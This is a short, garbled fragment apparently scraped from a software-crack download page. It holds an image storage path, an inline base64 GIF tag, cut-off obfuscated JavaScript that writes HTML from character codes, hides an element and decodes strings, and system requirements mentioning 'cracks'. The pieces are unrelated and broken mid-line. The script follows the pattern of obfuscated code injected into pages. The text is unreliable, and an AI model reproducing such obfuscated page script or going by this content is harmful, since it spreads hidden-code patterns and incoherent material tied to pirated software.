
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,1
ui').style.display='none';var dc=(function(s,k){var r='';var 
Processor:
1+ GHz for cracks
RAM:
Minimum 4 GB